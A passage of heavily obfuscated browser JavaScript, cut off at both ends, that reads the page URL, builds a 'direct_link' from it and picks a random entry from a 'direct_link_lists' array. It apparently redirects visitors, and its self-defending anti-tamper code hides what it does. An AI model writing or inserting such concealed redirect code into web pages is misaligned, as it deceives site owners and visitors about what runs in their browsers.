_0x55c6e9(_0x1e3ba6,_0x15e4ff-0xb3,_0x2c1ca4-0xd6,_0x5efd4c-0x1b2,_0x1e3ba6-0x119);},_0x4f8c45={};_0x4f8c45[_0x433456(-0x17d,-0xcf,-0x135,-0x1e9,'\x68\x29\x41\x7a')]=function(_0x45c5ea,_0x1d39c9,_0x356180){return _0x45c5ea(_0x1d39c9,_0x356180);},_0x4f8c45[_0x433456(-0x9b,-0x2c,-0x11f,-0xb7,'\x4a\x2a\x68\x48')]=function(_0x2ad765,_0x3d9efb){return _0x2ad765-_0x3d9efb;};var _0x282a69=_0x4f8c45;return direct_link_lists[_0x282a69[_0x298481(-0xbc,-0xa5,-0x12,-0xae,'\x7a\x64\x25\x50')](random,-0x2487+-0xd33+-0x29e*-0x13,_0x282a69[_0x298481(-0x6c,-0xeb,-0x35,-0x129,'\x6c\x4d\x55\x39')](direct_link_lists[_0x407536(-0xce,-0xf1,-0xda,-0x5c,'\x53\x44\x52\x42')+'\x68'],-0xef7+0x1df1+-0x1*0xef9))];}var url=window[_0x51567('\x77\x66\x71\x65',-0x1a4,-0x1de,-0x1e4,-0x14f)+_0x554a42('\x68\x29\x41\x7a',-0x1cf,-0x236,-0x1e9,-0x18b)][_0x58e188('\x78\x6b\x34\x45',-0xef,-0x92,-0x172,-0x18f)][_0x58e188('\x4d\x21\x4e\x35',-0x1ee,-0x149,-0x16e,-0x1dc)+'\x63\x65'](_0x1794df('\x68\x29\x41\x7a',-0xe8,-0x128,-0xd6,-0x4f)+_0x55c6e9('\x79\x66\x24\x32',-0x186,-0xd9,-0x1d4,-0x1cb),''),parse_url=url[_0x51567('\x33\x63\x49\x59',-0xe5,-0x175,-0xb2,-0xa9)]('\x2f'),parse_url_lists=parse_url[0x45*-0x61+-0x25fc+0x4*0x1009][_0x58e188('\x45\x76\x33\x72',-0x165,-0xcd,-0xc8,-0x1b0)+'\x63\x65'](_0x58e188('\x53\x44\x52\x42',-0x185,-0x229,-0x21c,-0x1c6),'')[_0x58e188('\x56\x76\x44\x33',-0x249,-0x2e9,-0x2bc,-0x21c)]('\x2d')[_0x51567('\x4a\x2a\x68\x48',-0x1bd,-0x1d4,-0x177,-0x123)]('\x20'),direct_link=getURL()+_0x58e188('\x44\x77\x63\x65',-0x1b8,-0x215,-0x172,-0x17c)+encodeURI(parse_url_lists)+(_0x55c6e9('\x79\x66\x24\x32',-0x107,-0x104,-0x162,-0x1a2)+_0x51567('\x34\x79\x25\x72',-0x15f,-0x17d,-0x1cd,-0x1ac)+_0x554a42('\x38\x35\x55\x44',-0x1f3,-0x23d,-0x17e,-0x2aa));(function(){var _0x55b928=function(_0x172ada,_0x50f272,_0x3917b0,_0x3923e0,_0x2d917c){return _0x51567(_0x2d917c,_0x50f272- -0x153,_0x3917b0-0x95,_0x3923e0-0x97,_0x2d917c-0x1ba);},_0x1b9630=function(_0x1cae47,_0x3a3f2b,_0xdeb2b6,_0x265beb,_0x5216bf){return _0x51567(_0x5216bf,_0x3a3f2b- -0x153,_0xdeb2b6-0x1d0,_0x265beb-0x9f,_0x5216bf-0x16b);},_0x6d3771=function(_0x43dc5f,_0x5411b9,_0x335845,_0x15de5f,_0x2129a8){return _0x51567(_0x2129a8,_0x5411b9- -0x153,_0x335845-0xea,_0x15de5f-0x1cb,_0x2129a8-0x14f);},_0x2ce104=function(_0x25aff4,_0x54150a,_0x1de450,_0x5c7096,_0x360d80){return _0x51567(_0x360d80,_0x54150a- -0x153,_0x1de450-0xdc,_0x5c7096-0x8,_0x360d80-0x105);},_0x37ac0e=function(_0x377be7,_0x45acfc,_0x55f046,_0x53907e,_0x5408c8){return _0x1794df(_0x5408c8,_0x45acfc- -0x153,_0x55f046-0x13c,_0x53907e-0x1aa,_0x5408c8-0xa6);},_0x435fc6={};_0x435fc6[_0x55b928(-0x38c,-0x311,-0x2da,-0x2d4,'\x25\x31\x6f\x4b')]=function(_0x15c16b,_0x115ee2,_0x3b5261){return _0x15c16b(_0x115ee2,_0x3b5261);},_0x435fc6[_0x1b9630(-0x40d,-0x359,-0x2cc,-0x320,'\x4d\x21\x4e\x35')]=function(_0x28f705,_0x181683){return _0x28f705-_0x181683;},_0x435fc6[_0x6d3771(-0x2d4,-0x27e,-0x2fd,-0x2e6,'\x4f\x55\x4e\x32')]=function(_0x4b5829,_0x1b7a62){return _0x4b5829!==_0x1b7a62;},_0x435fc6[_0x6d3771(-0x268,-0x301,-0x375,-0x2bc,'\x79\x6b\x61\x50')]=_0x6d3771(-0x3d9,-0x35a,-0x2e3,-0x341,'\x25\x31\x6f\x4b'),_0x435fc6[_0x37ac0e(-0x2bf,-0x354,-0x377,-0x2a1,'\x5a\x23\x6d\x44')]=_0x37ac0e(-0x2b7,-0x290,-0x270,-0x1e5,'\x79\x66\x24\x32'),_0x435fc6[_0x1b9630(-0x306,-0x2df,-0x2a1,-0x258,'\x70\x4d\x77\x39')]=function(_0x4602b7,_0x1e63ed){return _0x4602b7===_0x1e63ed;},_0x435fc6[_0x1b9630(-0x2a4,-0x2f1,-0x2d1,-0x30a,'\x70\x4d\x77\x39')]=_0x1b9630(-0x429,-0x390,-0x3af,-0x355,'\x63\x5d\x37\x66'),_0x435fc6[_0x55b928(-0x3de,-0x321,-0x398,-0x2b1,'\x6c\x4d\x55\x39')]=_0x6d3771(-0x2e6,-0x23d,-0x2b1,-0x1dd,'\x6c\x4d\x55\x39'),_0x435fc6[_0x1b9630(-0x25b,-0x24e,-0x246,-0x24d,'\x33\x63\x49\x59')]=_0x2ce104(-0x3a3,-0x351,-0x3e1,-0x2b7,'\x6d\x59\x26\x5a'),_0x435fc6[_0x1b9630(-0x230,-0x258,-0x289,-0x1a9,'\x29\x4d\x26\x76')]=_0x55b928(-0x2db,-0x2ab,-0x2fc,-0x32f,'\x41\x6e\x71\x35')+_0x2ce104(-0x239,-0x252,-0x273,-0x19f,'\x56\x76\x44\x33')+_0x55b928(-0x337,-0x2cc,-0x30c,-0x34d,'\x30\x4c\x24\x5b')+_0x37ac0e(-0x296,-0x28c,-0x2e3,-0x2e9,'\x59\x33\x29\x69')+'\x2f',_0x435fc6[_0x1b9630(-0x1fd,-0x296,-0x2ec,-0x2fe,'\x2a\x5b\x4e\x79')]=_0x55b928(-0x3c9,-0x385,-0x3b8,-0x3af,'\x37\x37\x23\x44')+_0x6d3771(-0x28f,-0x2c8,-0x32f,-0x276,'\x57\x24\x79\x26')+_0x2ce104(-0x410,-0x35d,-0x410,-0x397,'\x28\x69\x58\x29')+_0x37ac0e(-0x215,-0x245,-0x23e,-0x229,'\x32\x76\x55\x58')+_0x2ce104(-0x2df,-0x307,-0x298,-0x284,'\x37\x49\x48\x56'),_0x435fc6[_0x37ac0e(-0x297,-0x32e,-0x337,-0x3b9,'\x37\x49\x48\x56')]=function(_0x47914e,_0x3145c5){return _0x47914e===_0x3145c5;},_0x435fc6[_0x6d3771(-0x31d,-0x32d,-0x27c,-0x3da,'\x44\x77\x63\x65')]=_0x2ce104(-0x362,-0x329,-0x28b,-0x362,'\x4d\x41\x26\x51'),_0x435fc6[_0x6d3771(-0x26a,-0x2a8,-0x34f,-0x265,'\x57\x24\x79\x26')]=function(_0xd890b4,_0x39d6e9){return _0xd890b4+_0x39d6e9;},_0x435fc6[_0x2ce104(-0x246,-0x304,-0x2dd,-0x36e,'\x68\x29\x41\x7a')]=function(_0x5e0561,_0x18f97d){return _0x5e0561*_0x18f97d;},_0x435fc6[_0x6d3771(-0x33f,-0x2f5,-0x238,-0x32d,'\x4d\x41\x26\x51')]=function(_0x507a84,_0x3e0e43){return _0x507a84+_0x3e0e43;},_0x435fc6[_0x55b928(-0x284,-0x314,-0x275,-0x311,'\x6a\x28\x36\x71')]=function(_0x17d715,_0x42ee6e){return _0x17d715-_0x42ee6e;},_0x435fc6[_0x1b9630(-0x2d7,-0x2d5,-0x256,-0x23f,'\x5a\x23\x6d\x44')]=_0x2ce104(-0x33b,-0x305,-0x270,-0x397,'\x4d\x41\x26\x51'),_0x435fc6[_0x2ce104(-0x449,-0x393,-0x44f,-0x43e,'\x32\x76\x55\x58')]=_0x1b9630(-0x313,-0x334,-0x2ea,-0x2e3,'\x4f\x55\x4e\x32'),_0x435fc6[_0x2ce104(-0x32f,-0x36c,-0x377,-0x369,'\x44\x77\x63\x65')]=function(_0x188235,_0x311f7e){return _0x188235===_0x311f7e;},_0x435fc6[_0x55b928(-0x32a,-0x344,-0x320,-0x2c3,'\x45\x76\x33\x72')]=_0x2ce104(-0x25a,-0x2fa,-0x384,-0x305,'\x37\x37\x23\x44'),_0x435fc6[_0x1b9630(-0x3e9,-0x35c,-0x335,-0x3f5,'\x44\x77\x63\x65')]=function(_0x3206f2){return _0x3206f2();},_0x435fc6[_0x6d3771(-0x392,-0x357,-0x38a,-0x35d,'\x41\x6e\x71\x35')]=function(_0x55e0f6,_0x2a78fe){return _0x55e0f6+_0x2a78fe;},_0x435fc6[_0x1b9630(-0x3d0,-0x358,-0x2c9,-0x3e0,'\x32\x76\x55\x58')]=_0x55b928(-0x1e6,-0x22d,-0x28e,-0x2b5,'\x41\x6e\x71\x35')+_0x2ce104(-0x2e2,-0x26c,-0x2ca,-0x246,'\x55\x6e\x44\x63')+_0x1b9630(-0x260,-0x2a2,-0x259,-0x213,'\x66\x34\x43\x69')+_0x55b928(-0x27a,-0x285,-0x32d,-0x2b4,'\x78\x6b\x34\x45')+_0x6d3771(-0x32c,-0x3a1,-0x327,-0x456,'\x32\x76\x55\x58')+_0x55b928(-0x30f,-0x2a5,-0x327,-0x35e,'\x6a\x5e\x5d\x6a'),_0x435fc6[_0x6d3771(-0x262,-0x24d,-0x1f2,-0x1c2,'\x66\x34\x43\x69')]=_0x2ce104(-0x354,-0x34c,-0x312,-0x3c1,'\x68\x29\x41\x7a')+_0x55b928(-0x279,-0x23f,-0x194,-0x1be,'\x77\x66\x71\x65')+_0x2ce104(-0x2ee,-0x280,-0x298,-0x327,'\x53\x44\x52\x42')+_0x55b928(-0x37c,-0x397,-0x318,-0x3c6,'\x37\x49\x48\x56')+_0x55b928(-0x388,-0x34a,-0x2ec,-0x2fc,'\x6a\x5e\x5d\x6a')+_0x55b928(-0x33b,-0x365,-0x357,-0x3da,'\x25\x31\x6f\x4b')+_0x6d3771(-0x2cb,-0x28f,-0x1e3,-0x248,'\x6c\x4d\x55\x39')+_0x37ac0e(-0x2c8,-0x26f,-0x2c7,-0x32a,'\x70\x32\x76\x48')+_0x55b928(-0x36d,-0x333,-0x3a8,-0x338,'\x4a\x2a\x68\x48')+_0x55b928(-0x366,-0x31d,-0x369,-0x3b4,'\x7a\x64\x25\x50')+_0x37ac0e(-0x2b5,-0x2fd,-0x270,-0x266,'\x29\x4d\x26\x76')+_0x2ce104(-0x1db,-0x232,-0x1dc,-0x290,'\x78\x6b\x34\x45')+_0x37ac0e(-0x360,-0x2ec,-0x24f,-0x230,'\x4a\x2a\x68\x48')+_0x37ac0e(-0x291,-0x30f,-0x28c,-0x37d,'\x38\x35\x55\x44')+_0x37ac0e(-0x283,-0x30c,-0x280,-0x387,'\x71\x61\x72\x63');var _0x13a4e4=_0x435fc6,_0xc09d4e=function(){var _0x4a9cb8=function(_0x5bace7,_0x4c6461,_0x7f25d2,_0x4f6f65,_0x265780){return _0x1b9630(_0x5bace7-0xff,_0x7f25d2- -0xd7,_0x7f25d2-0xce,_0x4f6f65-0x1ac,_0x4c6461);},_0x2f777d=function(_0x485d73,_0x22bee8,_0x4c3159,_0x59c62c,_0x182e80){return _0x2ce104(_0x485d73-0x70,_0x4c3159- -0xd7,_0x4c3159-0x110,_0x59c62c-0x139,_0x22bee8);},_0x52be1c=function(_0x2222d6,_0x1aad5a,_0x1c4c2d,_0x4060d8,_0x1f8357){return _0x1b9630(_0x2222d6-0x1,_0x1c4c2d- -0xd7,_0x1c4c2d-0x20,_0x4060d8-0x1e1,_0x1aad5a);},_0x34e088=function(_0x594fd0,_0x2916b7,_0x4677d9,_0x144688,_0x459b37){return _0x55b928(_0x594fd0-0x1c9,_0x4677d9- -0xd7,_0x4677d9-0x190,_0x144688-0x1a3,_0x2916b7);},_0x58087e=function(_0x531c9b,_0x47bc57,_0x113f0,_0xfcd75a,_0x1526ec){return _0x37ac0e(_0x531c9b-0x16b,_0x113f0- -0xd7,_0x113f0-0xb8,_0xfcd75a-0xca,_0x47bc57);},_0x5a1695={};_0x5a1695[_0x4a9cb8(-0x339,'\x4a\x2a\x68\x48',-0x330,-0x303,-0x31b)]=function(_0x367a75,_0x322530,_0x3858e5){var _0x5d84e7=function(_0x455664,_0x693e8d,_0xb05db9,_0x3bfad4,_0x2eefe3){return _0x4a9cb8(_0x455664-0x1d,_0x3bfad4,_0x2eefe3-0x3a6,_0x3bfad4-0xc3,_0x2eefe3-0x41);};return _0x13a4e4[_0x5d84e7(-0x10a,-0x178,-0xf5,'\x6d\x59\x26\x5a',-0xc2)](_0x367a75,_0x322530,_0x3858e5);},_0x5a1695[_0x4a9cb8(-0x463,'\x38\x35\x55\x44',-0x459,-0x45a,-0x3f2)]=function(_0x4a7c8b,_0x50eaa2){var _0x1d7810=function(_0xe7233b,_0x2631d7,_0x4f04c4,_0x4ead06,_0x4b84d3){return _0x4a9cb8(_0xe7233b-0x180,_0x4f04c4,_0x4b84d3-0x25c,_0x4ead06-0x1af,_0x4b84d3-0x155);};return _0x13a4e4[_0x1d7810(-0x14d,-0x18a,'\x32\x76\x55\x58',-0x20d,-0x206)](_0x4a7c8b,_0x50eaa2);},_0x5a1695[_0x2f777d(-0x3f7,'\x28\x69\x58\x29',-0x411,-0x358,-0x4c9)]=function(_0x5de8c9,_0x26aaea){var _0x38d188=function(_0x5ce4d6,_0x45e111,_0x562579,_0x595b07,_0x2d73e6){return _0x4a9cb8(_0x5ce4d6-0x1e4,_0x5ce4d6,_0x45e111- -0xb3,_0x595b07-0x1ee,_0x2d73e6-0x45);};return _0x13a4e4[_0x38d188('\x6a\x42\x6b\x64',-0x3e8,-0x3d2,-0x35b,-0x39b)](_0x5de8c9,_0x26aaea);},_0x5a1695[_0x4a9cb8(-0x37a,'\x34\x79\x25\x72',-0x350,-0x3f8,-0x3ff)]=_0x13a4e4[_0x34e088(-0x2db,'\x68\x29\x41\x7a',-0x394,-0x346,-0x383)],_0x5a1695[_0x52be1c(-0x334,'\x57\x24\x79\x26',-0x358,-0x40d,-0x3a8)]=_0x13a4e4[_0x34e088(-0x3d5,'\x66\x34\x43\x69',-0x477,-0x509,-0x4d5)],_0x5a1695[_0x4a9cb8(-0x466,'\x59\x33\x29\x69',-0x452,-0x443,-0x468)]=function(_0x5e5dee,_0x252f78){var _0x4cbc34=function(_0x3c8522,_0x19a93b,_0x102adf,_0x20e950,_0x27af8c){return _0x34e088(_0x3c8522-0x49,_0x102adf,_0x3c8522- -0xc8,_0x20e950-0x103,_0x27af8c-0x67);};return _0x13a4e4[_0x4cbc34(-0x408,-0x414,'\x55\x6e\x44\x63',-0x4a5,-0x384)](_0x5e5dee,_0x252f78);},_0x5a1695[_0x58087e(-0x428,'\x4a\x2a\x68\x48',-0x3ef,-0x370,-0x420)]=_0x13a4e4[_0x34e088(-0x3ed,'\x32\x76\x55\x58',-0x3d2,-0x3a4,-0x43b)],_0x5a1695[_0x52be1c(-0x3a8,'\x26\x23\x68\x36',-0x368,-0x3df,-0x34e)]=_0x13a4e4[_0x58087e(-0x3d2,'\x37\x49\x48\x56',-0x3d3,-0x3af,-0x381)],_0x5a1695[_0x2f777d(-0x34f,'\x57\x24\x79\x26',-0x37b,-0x396,-0x32e)]=_0x13a4e4[_0x2f777d(-0x45f,'\x2a\x5b\x4e\x79',-0x45e,-0x44c,-0x3ac)],_0x5a1695[_0x2f777d(-0x342,'\x26\x23\x68\x36',-0x35d,-0x3ef,-0x358)]=_0x13a4e4[_0x34e088(-0x452,'\x79\x6b\x61\x50',-0x3a7,-0x429,-0x3f8)],_0x5a1695[_0x58087e(-0x3c0,'\x46\x23\x68\x52',-0x432,-0x464,-0x48b)]=_0x13a4e4[_0x58087e(-0x434,'\x6d\x59\x26\x5a',-0x455,-0x4b1,-0x4c1)];var _0x140b9e=_0x5a1695;if(_0x13a4e4[_0x52be1c(-0x2d7,'\x71\x61\x72\x63',-0x35a,-0x305,-0x2bc)](_0x13a4e4[_0x58087e(-0x4ca,'\x79\x66\x24\x32',-0x444,-0x479,-0x397)],_0x13a4e4[_0x4a9cb8(-0x398,'\x30\x4c\x24\x5b',-0x327,-0x378,-0x291)])){var _0x163332=!![];return function(_0x9875ca,_0x1228a8){var _0x1c2c03=function(_0x4ae095,_0xb32eae,_0x3873cf,_0x3f8231,_0x264f2c){return _0x34e088(_0x4ae095-0x2f,_0xb32eae,_0x264f2c- -0x2a1,_0x3f8231-0x1d5,_0x264f2c-0x8e);},_0x61b71b=function(_0x375418,_0x677ac2,_0x18b569,_0x31998a,_0x90db5f){return _0x34e088(_0x375418-0xd4,_0x677ac2,_0x90db5f- -0x2a1,_0x31998a-0x8a,_0x90db5f-0xc5);},_0x13866c=function(_0xc3f545,_0xecbc52,_0x149fd1,_0x724730,_0x4ddc73){return _0x52be1c(_0xc3f545-0x127,_0xecbc52,_0x4ddc73- -0x2a1,_0x724730-0x1b5,_0x4ddc73-0x199);};if(_0x140b9e[_0x1c2c03(-0x5d6,'\x51\x34\x44\x33',-0x5f3,-0x5a1,-0x616)](_0x140b9e[_0x1c2c03(-0x6a5,'\x55\x6e\x44\x63',-0x6c5,-0x6c4,-0x618)],_0x140b9e[_0x13866c(-0x582,'\x4d\x21\x4e\x35',-0x637,-0x663,-0x5e2)])){var _0x1059d2=_0x163332?function(){var _0x6eb3f=function(_0x567edf,_0x9bb1ae,_0x445b2e,_0x448def,_0x54aa3c){return _0x1c2c03(_0x567edf-0xde,_0x54aa3c,_0x445b2e-0x1ef,_0x448def-0x15c,_0x567edf- -0x1ba);},_0x159d9a=function(_0x2e9936,_0x12ca60,_0x4cb43a,_0x2d499c,_0xe5a99a){return _0x61b71b(_0x2e9936-0x16e,_0xe5a99a,_0x4cb43a-0xb,_0x2d499c-0xf9,_0x2e9936- -0x1ba);},_0x4e948a=function(_0x189205,_0x262cf7,_0x2123a7,_0x349ab1,_0x11cb39){return _0x1c2c03(_0x189205-0x1bf,_0x11cb39,_0x2123a7-0x1a4,_0x349ab1-0x1f0,_0x189205- -0x1ba);},_0xe9f5c1=function(_0x43600c,_0x5d2543,_0x534fd4,_0x73cdcf,_0x5954e0){return _0x1c2c03(_0x43600c-0xf,_0x5954e0,_0x534fd4-0xb3,_0x73cdcf-0x16c,_0x43600c- -0x1ba);},_0x350ea5=function(_0x42074d,_0xb743bf,_0x3a5702,_0x4ce422,_0x21ddd2){return _0x1c2c03(_0x42074d-0xf5,_0x21ddd2,_0x3a5702-0xb8,_0x4ce422-0x24,_0x42074d- -0x1ba);},_0x283cb9={};_0x283cb9[_0x6eb3f(-0x803,-0x86e,-0x805,-0x843,'\x66\x34\x43\x69')]=function(_0xd56e1c,_0x1329b1,_0x22e26e){var _0x38b664=function(_0x2a6b8a,_0x5d55ea,_0x275fcd,_0xb4e353,_0x4ca22c){return _0x6eb3f(_0x2a6b8a- -0xd,_0x5d55ea-0x16e,_0x275fcd-0x1d6,_0xb4e353-0x14f,_0x4ca22c);};return _0x140b9e[_0x38b664(-0x8d1,-0x889,-0x902,-0x94a,'\x30\x4c\x24\x5b')](_0xd56e1c,_0x1329b1,_0x22e26e);},_0x283cb9[_0x159d9a(-0x82b,-0x874,-0x783,-0x80a,'\x79\x66\x24\x32')]=function(_0x30b617,_0x3bb3fd){var _0x2c3cb8=function(_0x23797e,_0xeb4153,_0x1ac5b4,_0x1c9b8c,_0x4fe81a){return _0x159d9a(_0xeb4153- -0x1c9,_0xeb4153-0x9,_0x1ac5b4-0x1ba,_0x1c9b8c-0x1b,_0x1c9b8c);};return _0x140b9e[_0x2c3cb8(-0xa2a,-0x9a8,-0xa10,'\x77\x66\x71\x65',-0x961)](_0x30b617,_0x3bb3fd);};var _0x3344ee=_0x283cb9;if(_0x140b9e[_0x4e948a(-0x80e,-0x7a7,-0x7e8,-0x7b1,'\x7a\x64\x25\x50')](_0x140b9e[_0x6eb3f(-0x85d,-0x7ed,-0x82d,-0x7e3,'\x70\x32\x76\x48')],_0x140b9e[_0xe9f5c1(-0x762,-0x6b6,-0x7df,-0x6c9,'\x28\x69\x58\x29')])){if(_0x1228a8){if(_0x140b9e[_0x6eb3f(-0x8b3,-0x8fc,-0x88b,-0x8cd,'\x46\x23\x68\x52')](_0x140b9e[_0x350ea5(-0x7e8,-0x7a5,-0x835,-0x81d,'\x55\x6e\x44\x63')],_0x140b9e[_0xe9f5c1(-0x834,-0x7fc,-0x897,-0x814,'\x34\x79\x25\x72')])){function _0x3c1031(){var _0x4bf653=function(_0x4af19e,_0x4cc1a8,_0x3f99e8,_0x3147ef,_0x3e9d43){return _0xe9f5c1(_0x3f99e8-0x316,_0x4cc1a8-0xfb,_0x3f99e8-0xac,_0x3147ef-0x1c8,_0x3147ef);};if(_0x46dae0){var _0x4575a6=_0x32f546[_0x4bf653(-0x3ed,-0x42a,-0x497,'\x52\x36\x72\x58',-0x436)](_0x4c1e70,arguments);return _0x44009a=null,_0x4575a6;}}}else{var _0x553e59=_0x1228a8[_0x4e948a(-0x884,-0x89f,-0x7d6,-0x8b0,'\x44\x77\x63\x65')](_0x9875ca,arguments);return _0x1228a8=null,_0x553e59;}}}else{function _0x2c8a88(){var _0x25a266=function(_0x428718,_0x4b75cf,_0x8db654,_0x405b1d,_0x1ee941){return _0xe9f5c1(_0x405b1d- -0x305,_0x4b75cf-0x179,_0x8db654-0x185,_0x405b1d-0x1f1,_0x1ee941);},_0x6a31d6=function(_0x3a49c8,_0x27af85,_0x4aa5d8,_0x5c459d,_0x2c369e){return _0x159d9a(_0x5c459d- -0x305,_0x27af85-0x63,_0x4aa5d8-0x128,_0x5c459d-0x67,_0x2c369e);},_0x48f5e4=function(_0x51e10f,_0x4e24b2,_0x3d2651,_0x10eaa4,_0x512e74){return _0x159d9a(_0x10eaa4- -0x305,_0x4e24b2-0x135,_0x3d2651-0x61,_0x10eaa4-0x10,_0x512e74);};return _0x3d5522[_0x3344ee[_0x25a266(-0xb04,-0xa7d,-0xb18,-0xa77,'\x59\x33\x29\x69')](_0x234795,-0x1149+0xed+-0x82e*-0x2,_0x3344ee[_0x6a31d6(-0xb15,-0xbee,-0xb07,-0xb4a,'\x6c\x73\x6a\x40')](_0x2bc1a7[_0x6a31d6(-0xb1b,-0xaf6,-0xb6c,-0xb02,'\x57\x24\x79\x26')+'\x68'],0x1a83+-0x17e*0x2+-0x1786))];}}}:function(){};return _0x163332=![],_0x1059d2;}else{function _0x5b9c0a(){var _0x5edd59=_0x33311e?function(){var _0x23a089=function(_0x55429d,_0x4aeb98,_0x26229c,_0x22562c,_0x11cc3b){return _0x1127(_0x4aeb98-0xb5,_0x55429d);};if(_0x41f641){var _0x4e03bc=_0x4d9438[_0x23a089('\x44\x77\x63\x65',0x262,0x270,0x270,0x2b9)](_0xc285c9,arguments);return _0x210c79=null,_0x4e03bc;}}:function(){};return _0x320324=![],_0x5edd59;}}};}else{function _0xb2cf71(){var _0x321433=function(_0x5dc3c5,_0x16a17b,_0x1b99c4,_0xb2c4e6,_0x2be940){return _0x52be1c(_0x5dc3c5-0x10b,_0x5dc3c5,_0x1b99c4- -0xa4,_0xb2c4e6-0x36,_0x2be940-0x1c);},_0x4047f8=function(_0x3b8a37,_0x22d6f3,_0x43438f,_0xe27176,_0x24b491){return _0x34e088(_0x3b8a37-0xca,_0x3b8a37,_0x43438f- -0xa4,_0xe27176-0x17c,_0x24b491-0x1d7);},_0x237f24=function(_0x46bb6b,_0x7ddc98,_0x143803,_0x2cc0da,_0x2f347d){return _0x34e088(_0x46bb6b-0xc,_0x46bb6b,_0x143803- -0xa4,_0x2cc0da-0x16d,_0x2f347d-0x4b);},_0x39462e=function(_0x3a6f8f,_0x2c9fea,_0x369623,_0x3aac77,_0x2acb8c){return _0x4a9cb8(_0x3a6f8f-0x8f,_0x3a6f8f,_0x369623- -0xa4,_0x3aac77-0xb4,_0x2acb8c-0x18c);},_0x5b24b7=function(_0x2cf7ff,_0x247f39,_0x13a2a2,_0x29f00b,_0x1c52eb){return _0x4a9cb8(_0x2cf7ff-0x82,_0x2cf7ff,_0x13a2a2- -0xa4,_0x29f00b-0xf,_0x1c52eb-0x182);},_0x1d05c3=_0x4501a1[_0x321433('\x71\x61\x72\x63',-0x3e4,-0x3d6,-0x378,-0x454)+_0x4047f8('\x51\x51\x7a\x55',-0x494,-0x495,-0x411,-0x3f8)+'\x72'](TICcDV[_0x321433('\x6a\x42\x6b\x64',-0x49c,-0x4f1,-0x557,-0x50f)])()[_0x39462e('\x6a\x42\x6b\x64',-0x3b2,-0x437,-0x40d,-0x3bc)+_0x5b24b7('\x29\x4d\x26\x76',-0x3d7,-0x488,-0x489,-0x4c5)+'\x72'](TICcDV[_0x321433('\x46\x23\x68\x52',-0x577,-0x4d6,-0x4ab,-0x46b)]);return!_0x1d05c3[_0x39462e('\x66\x34\x43\x69',-0x4ff,-0x4ce,-0x50f,-0x466)](_0x9b7731);}}}(),_0x1310c1=_0x13a4e4[_0x2ce104(-0x28d,-0x309,-0x277,-0x339,'\x34\x79\x25\x72')](_0xc09d4e,this,function(){var _0x275496=function(_0x54bbac,_0x1798f0,_0x4ec968,_0x240e41,_0xb87e0f){return _0x1b9630(_0x54bbac-0x93,_0x1798f0-0x35a,_0x4ec968-0xd,_0x240e41-0x1ab,_0x54bbac);},_0x17f2b4=function(_0x27b199,_0x271d9b,_0x279c89,_0x587088,_0xd95d2){return _0x6d3771(_0x27b199-0xd4,_0x271d9b-0x35a,_0x279c89-0x1cc,_0x587088-0xd0,_0x27b199);},_0x26c2ae=function(_0x1a8f65,_0x3c61d8,_0x3da77a,_0x183e87,_0x25404d){return _0x1b9630(_0x1a8f65-0xe5,_0x3c61d8-0x35a,_0x3da77a-0x1a1,_0x183e87-0x10,_0x1a8f65);},_0x4a393a=function(_0x563741,_0xeea137,_0x4d0dfb,_0x280feb,_0x50ee95){return _0x6d3771(_0x563741-0x161,_0xeea137-0x35a,_0x4d0dfb-0x139,_0x280feb-0x162,_0x563741);},_0x4165f8=function(_0x3a5fb3,_0x40a07d,_0x3bea1d,_0x44cad7,_0x452cf2){return _0x55b928(_0x3a5fb3-0x1aa,_0x40a07d-0x35a,_0x3bea1d-0x1aa,_0x44cad7-0x1d1,_0x3a5fb3);},_0x4df166={};_0x4df166[_0x275496('\x51\x51\x7a\x55',-0x3c,-0x5c,-0xd2,-0x8a)]=function(_0x28878b,_0x25b2b6){var _0x1f6bb5=function(_0x44b80b,_0x52b140,_0x58889d,_0x1ceddb,_0x9abed0){return _0x275496(_0x1ceddb,_0x58889d-0x1e,_0x58889d-0xb9,_0x1ceddb-0x6b,_0x9abed0-0x1d9);};return _0x13a4e4[_0x1f6bb5(0x1b3,0x177,0x10a,'\x30\x4c\x24\x5b',0x138)](_0x28878b,_0x25b2b6);},_0x4df166[_0x275496('\x70\x32\x76\x48',0xb3,0xb6,0x117,0x103)]=_0x13a4e4[_0x17f2b4('\x26\x28\x4e\x6d',0xc5,0x9,0xcd,0x12)],_0x4df166[_0x4a393a('\x5a\x23\x6d\x44',0x48,0x55,0x52,-0x42)]=_0x13a4e4[_0x26c2ae('\x70\x4d\x77\x39',0xa6,0x14f,0xd2,-0xf)],_0x4df166[_0x275496('\x6a\x5e\x5d\x6a',0x84,0x113,0x112,0x11c)]=_0x13a4e4[_0x275496('\x38\x35\x55\x44',0x104,0x165,0x146,0x1b9)],_0x4df166[_0x4a393a('\x6c\x4d\x55\x39',-0x23,-0x17,-0x4b,0x25)]=_0x13a4e4[_0x4a393a('\x35\x4c\x30\x69',0x71,0x12b,0x83,0x4c)];var _0x1ba15d=_0x4df166;if(_0x13a4e4[_0x4165f8('\x6c\x73\x6a\x40',-0x16,-0x59,0x99,-0x7d)](_0x13a4e4[_0x4a393a('\x44\x77\x63\x65',0xb7,-0x2,0x129,0x105)],_0x13a4e4[_0x4165f8('\x57\x24\x79\x26',0xcd,0x8b,0x13e,0xd1)])){var _0x13c901=function(){var _0x507511=function(_0x7ef475,_0x2c812d,_0x5b0385,_0x1d0db0,_0x30900e){return _0x17f2b4(_0x5b0385,_0x30900e-0x181,_0x5b0385-0x1e0,_0x1d0db0-0x13b,_0x30900e-0xd1);},_0x1acece=function(_0x3db401,_0x49964e,_0x48c54b,_0x49b497,_0x82acbf){return _0x275496(_0x48c54b,_0x82acbf-0x181,_0x48c54b-0x1cf,_0x49b497-0x1b7,_0x82acbf-0x14);},_0x783ff=function(_0x5ca54f,_0x13310b,_0x51adc2,_0xca67ca,_0x12a2d7){return _0x4165f8(_0x51adc2,_0x12a2d7-0x181,_0x51adc2-0x11d,_0xca67ca-0x148,_0x12a2d7-0x67);},_0xd34b23=function(_0x29ebca,_0x1306e2,_0x4174e5,_0x2b953b,_0x2d31da){return _0x4165f8(_0x4174e5,_0x2d31da-0x181,_0x4174e5-0x5,_0x2b953b-0xb6,_0x2d31da-0x171);},_0x9e0136=function(_0x383534,_0x394d1d,_0x55cf5b,_0x1d66c0,_0x45f523){return _0x17f2b4(_0x55cf5b,_0x45f523-0x181,_0x55cf5b-0xa6,_0x1d66c0-0xcb,_0x45f523-0x33);};if(_0x1ba15d[_0x507511(0x16e,0x18a,'\x4d\x41\x26\x51',0x234,0x20c)](_0x1ba15d[_0x1acece(0x249,0x1ef,'\x4a\x2a\x68\x48',0x266,0x22f)],_0x1ba15d[_0x783ff(0x235,0xf2,'\x4d\x41\x26\x51',0x222,0x198)])){function 